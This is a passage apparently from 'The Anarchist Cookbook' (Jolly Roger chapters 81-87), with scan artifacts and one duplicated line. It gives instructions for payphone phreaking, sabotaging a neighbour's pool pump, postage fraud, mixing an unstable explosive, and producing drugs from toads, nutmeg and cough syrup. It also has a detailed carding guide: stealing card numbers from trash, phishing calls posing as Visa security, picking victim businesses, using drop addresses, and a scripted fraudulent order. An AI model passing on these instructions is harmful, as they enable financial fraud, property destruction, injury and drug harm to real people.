this..- 1. Dial the first 6 numbers. This should be done without the paper clip making the connection, i.e., one side should not be connected. Then connect the paper clip, hold down the last digit, and slowly pull the paper clip out at the mouthpiece's end.
- 2. Don't use the paper clip at all. Keep the nail in after you punch it. Dial the first 6 digits. Before dialing the last digit, touch the nail head to the plate on the main body of the phone, the money safe thingy..then press the last number. The reason that this method is sometimes called clear boxing is because there is another type of phone which lets you actually make the call and listen to them say "Hello, hello?" but it cuts off the mouthpiece so they can't hear you. The Clear Box is used on that to amplify your voice signals and send it through the earpiece. If you see how this is even slightly similar to the method I have just described up there, kindly explain it to ME!! Cause I don't GET IT! Anyways, this DOES work on almost all single slot, Dial Tone First payphones (Pacific Bell for sure). I do it all the time. This is the least, I STRESS \*LEAST\*, risky form of Phreaking.

# **82. Pool Fun by The Jolly Roger**

First of all, you need know nothing about pools. The only thing you need know is what a pool filter looks like. If you don't know that. Second, dress casual. Preferably, in black. Visit your "friends" house, the one whose pool looks like fun!! Then you reverse the polarity of his/her pool, by switching the wires around. They are located in the back of the pump. This will have quite an effect when the pump goes on. In other words. Boooooooooooommm! That's right, when you mix + wires with - plugs, and vice- versa, the 4th of July happens again. Not into total destruction??? When the pump is off, switch the pump to "backwash". Turn the pump on and get the phuck out! When you look the next day, phunny. The pool is dry. If you want permanent damage, yet no great display like my first one mentioned, shut the valves of the pool off. (There are usually 2) One that goes to the main drain and one that goes to the filter in the pool. That should be enough to have one dead pump. The pump must take in water, so when there isn't any... Practical jokes: these next ones deal with true friends and there is \*no\* permanent damage done. If you have a pool, you must check the pool with chemicals. There is one labeled orthotolidine. The other is labeled alkaline (pH). You want orthotolidine. (It checks the chlorine). Go to your local pool store and tell them you're going into the pool business, and to sell you orthotolidine (a CL detector) Buy this in great quantities if possible. The solution is clear. You fill 2 baggies with this chemical. And sew the bags to the inside of your suit. Next, go swimming with your friend! Then open the bags and look like you're enjoying a piss. And anyone there will turn a deep red! They will be embarrassed so much, Especially if they have guests there! Explain what it is, then add vinegar to the pool. Only a little. The "piss" disappears.

# **83. Free Postage by The Jolly Roger**

The increasing cost of postage to mail letters and packages is bringing down our standard of living. To remedy this deplorable situation, some counter control measures can be applied. For example, if the stamps on a letter are coated with Elmer's Glue by the sender, the cancellation mark will not destroy the stamp: the Elmer's drives to form an almost invisible coating that protects the stamps from the cancellation ink. Later, the receiver of the letter can remove the cancellation mark with water and reuse the stamps. Furthermore, ecological saving will also result from recycling the stamps. Help save a tree. The glue is most efficiently applied with a brush with stiff, short bristles. Just dip the brush directly into the glue and spread it on evenly, covering the entire surface of the stamp. It will dry in about 15 minutes. For mailing packages, just follow the same procedure as outlined above; however, the package should be weighed and checked to make sure that it has the correct amount of postage on it before it is taken to the Post Office. Removing the cancellation and the gluefrom the stamps can be easily accomplished by soaking the stamps in warm water until they float free from the paper. The stamps can then be put onto a paper towel to dry. Processing stamps in large batches saves time too. Also, it may be helpful to write the word 'Elmer' at the top of the letter (not on the envelope) to cue the receiving party in that the stamps have been protected with the glue. We all know that mailing packages can be expensive. And we also know that the handicapped are sometimes discriminated against in jobs. The Government, being the generous people they are, have given the blind free postal service. Simply address you envelope as usual, and make one modification. In the corner where the stamp would go, write in (or stamp) the words 'FREE MATTER FOR THE BLIND". Then drop you package or letter in one of the blue federal mailboxes. DO NOT TAKE THE LETTER TO THE POST OFFICE, OR LEAVE IT IN YOUR<br>MAILBOX. Sounds very nice of the government to do this, right? Well, they MAILBOX. Sounds very nice of the government to do this, right? aren't that nice. The parcel is sent library rate, that is below third class. It may take four to five days to send a letter to just the next town. This too is quite simple, but less effective. Put the address that you are sending the letter to as the return address. If you were sending a \$20 donation to the pirate's Chest, you would put our address (PO box 644, Lincoln MA 01773) as the return address. Then you would have to be careless and forget to put the stamp on the envelope. A nice touch is to put a bullshit address in the center of the envelope. Again, you MUST drop the letter in a FEDERAL mailbox. If the post office doesn't send the letter to the return address for having no stamp, they will send it back for the reason of "No such address".

Example:

Pirates Chest Dept. 40DD P.O. Box 644865 Lincol, Ma. 41773

> Tom Bullshit 20 Fake Road What Ever, XX 99851

One last thing you might try doing is soaking a canceled stamp off of an envelope, and gluing it onto one you are sending. Then burn the stamp, leaving a little bit to show that there was one there.

# **84. Unstable Explosives by The Jolly Roger**

Mix solid Nitric Iodine with household ammonia. Wait overnight and then pour off the liquid. You will be left with a muddy substance. Let this dry till it hardens. Now throw it at something!!!!

**85. Weird Drugs by The Jolly Roger** 

Bananas:

- 1. Obtain 15 pounds of ripe yellow bananas.
- 2. Peel all and eat the fruit. Save the peelings.
- 3. Scrape all the insides of the peels with a sharp knife.
- 4. Put all the scraped material in a large pot and add water.
- 5. Boil 3 or 4 hours until it has attained a solid paste consistency.
- 6. Spread paste onto cookie sheets and dry in oven for about 20 minutes. This will result in fine black powder. Usually one will feel the effects after smoking three to four cigarettes.

Cough syrup:

Mix Robitussion AC with an equal amount of ginger ale and drink. The effect are sedation and euphoria. Never underestimate the effects of any drug! You can OD on cough syrup!

Toads:

1. Collect five to ten toads, frogs will not work. The best kind are tree toads.- 2. Kill them as painlessly as possible, and skin immediately.
- 3. Allow the skins to dry in a refrigerator four to five days, or until the skins are brittle.
- 4. Now crush the skins into powder and smoke. Due to its bad taste you can mix it with a more fragrant smoking medium.

Nutmeg:

- 1. Take several whole nutmegs and grind them up in an old grinder.
- 2. After the nutmegs are ground. Place in a mortar and pulverize with a pestle.
- 3. The usual dosage is about 10 or 15 grams. A larger dose may produce excessive thirst, anxiety, and rapid heart beat, but hallucinations are rare.

Peanuts:

- 1. Take 1 pound of raw peanuts (not roasted.)
- 2. Shell them, saving the skins and discarding the shells.
- 3. Eat the nuts.
- 4. Grind up the skins and smoke them.

# **86. The Art of Carding by The Jolly Roger**

Obtaining a credit card number: There are many ways to obtain the information needed to card something. The most important things needed are the card number and the expiration date. Having the card-holders name doesn't hurt, but it is not essential. The absolute best way to obtain all the information needed is by trashing. The way this is done is simple. You walk around your area or any other area and find a store, mall, supermarket, etc., that throws their garbage outside on the sidewalk or dumpster. Rip the bag open and see if you can find any carbons at all. If you find little shreds of credit card carbons, then it is most likely not worth your time to tape together. Find a store that does not rip their carbons at all or only in half. Another way is to bullshit the number out of someone. That is call them up and say "Hello, this is Visa security and we have a report that your card was stolen." They will deny it and you will try to get it out of them from that point on. You could say, "It wasn't stolen? Well what is the expiration date and maybe we can fix the problem.... OK and what is the number on your card?......Thank you very much and have a nice day." Or think of something to that degree. Another way to get card numbers is through systems such as TRW and CBI, this is the hard way, and probably not worth the trouble, unless you are an expert on the system. Using credit card numbers posted on BBS's is risky. The only advantage is that there is a good chance that other people will use it, thus decreasing the chances of being the soleoffender. The last method of getting numbers is very good also. In most video rental stores, they take down your credit card number when you join to back-up your rentals. So if you could manage to steal the list or make a copy of it, then you are set for a LONG time. Choosing a victim: Once you have the card number, it is time to make the order. The type of places that are easiest to victimize are small businesses that do mail order or even local stores that deliver. If you have an ad for a place with something you want and the order number is NOT a 1-800 number then chances are better that you will succeed.

# Ordering

When you call the place up to make the order, you must have several things readily at hand. These are the things you will need: A name, telephone number, business phone, card number (4 digit bank code if the card is MasterCard), expiration date, and a complete shipping and billing address. I will talk about all of these in detail. A personal tip: When I call to make an order, it usually goes much smoother if the person you are talking to is a woman. In many cases they are more gullible than men. The name: You could use the name on the card or the name of the person who you are going to send the merchandise to. Or you could use the name on the card and have it shipped to the person who lives at the drop (Say it is a gift or something). The name is really not that important because when the company verifies the card, the persons name is never mentioned, EXCEPT when you have a Preferred Visa card. Then the name is mentioned. You can tell if you have a Preferred Visa card by the PV to the right of the expiration date on the carbon. No phone all day long waiting for the company to call (Which they will), then the phone number to give them as your home-phonecould be one of the following: A number that is ALWAYS busy, a number that ALWAYS rings, a payphone number, low end of a loop (and you will wait on the other end), or a popular BBS. NEVER give them your home phone because they will find out as soon as the investigation starts who the phone belongs to. The best thing would be to have a payphone call forward your house (via Cosm The business number.) When asked for, repeat the number you used for your home phone. Card number: The cards you will use will be Visa, Mastercard, and American Express. The best is by far Visa. It is the most straight-forward. Mastercard is pretty cool except for the bank code. When they ask for the bank code, they sometimes also ask for the bank that issued it. When they ask that just say the biggest bank you know of in your area. Try to avoid American Express. They tend to lead full scale investigations. Unfortunately, American Express is the most popular card out. When telling the person who is taking your call the card number, say it slow, clear, and with confidence. e.g. CC# is 5217-1234-5678-9012. Pause after each set of four so you don't have to repeat it. Expiration date: The date must be at LEAST in that month. It is best to with more than three months to go. The address: More commonly referred to as the 'drop'. Well the drop can range from an abandoned building to your next door neighbors apartment. If you plan to send it to an apartment building then be sure NOT to include an apartment number. This will confuse UPS or postage men a little and they will leave the package in the lobby. Here is a list of various drops: The house next door whose family is on vacation, the apartment that was just moved out of, the old church that will be knocked down in six months, your friends house who has absolutely nothing to do with the type of merchandise you will buy and who will also not crack under heat from feds, etc.. There are also services that hold merchandise for you, but personally I would not trust them. And forget about P.O. Boxes because you need ID to get one and most places don't ship to them anyway. Other aspects of carding: Verifying cards, seeing if they were reported stolen. Verifying cards: Stores need to verify credit cards when someone purchases something with one. They call up a service that checks to see if the customer has the money in the bank. The merchant identifies himself with a merchant number. The service then holds the money that the merchant verified on reserve. When the merchant sends in the credit card form, the service sends the merchant the money. The service holds the money for three days and if no form appears then it is put back into the bank. The point is that if you want to verify something then you should verify it for a little amount and odds are that there will be more in the bank. The good thing about verification is that if the card doesn't exist or if it is stolen then the service will tell you. To verify MasterCard and Visa try this number. It is voice: 1-800-327-1111 merchant code is 596719. Stolen cards: Mastercard and Visa come out with a small catalog every week where they publish EVERY stolen or fraudulently used card. I get this every week by trashing the same place on the same day. If you ever find it trashing then try to get it every week. Identifying cards: Visa card numbers begin with a 4 and have either 13 or 16 digits. MasterCard card numbers begin with a 5 and have 16 digits. American Express begins with a 3 and has 15 digits. They all have the formats of the following:

3xxx-xxxxxx-xxxxx American Express 4xxx-xxx-xxx-xxx Visa 4xxx-xxxx-xxxx-xxxx Visa 5xxx-xxxx-xxxx-xxxx MasterCard

Gold cards: A gold card simply means that credit is good for \$5000. Without a gold card, credit would be normally \$2000. To recognize a gold card on a carbon there are several techniques: American Express-none. Visa-PV instead of CV.

Note-When verifying a PV Visa, you have to have the real name of the cardholder. Mastercard-An asterisk can signify a gold card, but this changes depending when the card was issued. I am going to type out a dialog between a carder and the phone operator to help you get the idea.

Operator: "Over-priced Computer Goods, may I help you?" Carder: "Hi, I would like to place an order please." Operator: "Sure, what would you like to order?" Carder: "400 generic disks and a double density drive."Operator: "Ok, is there anything else?" Carder: "No thank you, that's all for today." Operator: "Ok, how would you like to pay for this? MasterCard or Visa?" Carder: "Visa." Operator: "And your name is?" Carder: "Lenny Lipshitz." (Name on card) Operator: "And your Visa card number is?" Carder: "4240-419-001-340" (Invalid card) Operator: "Expiration date?" Carder: "06-92." Operator: "And where would you like the package shipped to?" Carder: "6732 Goatsgate Port. Paris, Texas, 010166." Operator: "And what is your home telephone number?" Carder: "212-724-9970" (This number is actually always busy) Operator: "I will also need your business phone number in case we have to reach you."<br>Carder: "You can reach me at the same number. 212-724-9970" Operator: "O.K. Thank you very much and have nice day." Carder: "Excuse me, when will the package arrive?" Operator: "In six to seven days UPS." Carder: "Thanks a lot, and have a pleasant day."

Now you wait 6-7 days when the package will arrive to the address which is really a house up for sale. There will be a note on the door saying, "Hello UPS, please leave all packages for Lenny Lipshitz in the lobby or porch. Thanks a lot, Lenny Lipshitz" (Make the signature half-way convincing)

# **87. Recognizing credit cards by The Jolly Roger**

[Sample: American Express] XXXX XXXXXX XXXXX MM/Y1 THRU MM/Y2 Y1<br>John Doe AX John Doe

### Explanation:

The first date is the date the person got the card, the second date is the expiration date, after the expiration date is the same digits in the first year. The American Express Gold has many more numbers (I think 6 8 then 8). If you do find a Gold card keep it for it has a \$5000.00 backup even when the guy has no money!

[Sample: Master Card] 5XXX XXXX XXXX XXXX XXXX AAA DD-MM-YY MM/YY John Doe.

#### Explanation:

The format varies, I have never seen a card that did not start with a 5XXX there is another 4 digits on the next line that is sometimes asked for when ordering stuff, (and rarely a 3 digit letter combo (e. ANB). The first date is the date the person got the card and the second date is the expiration date. Master Card is almost always accepted at stores.

```
[Sample: VISA]
     \textbf{XXX}\ \textbf{XXX}\ (\textbf{X})\ \textbf{XXX}\ (\textbf{X})\ \textbf{XXX}\ (\textbf{X})MM/YY MM/YY*VISA
     John Doe
```
#### Explanation:

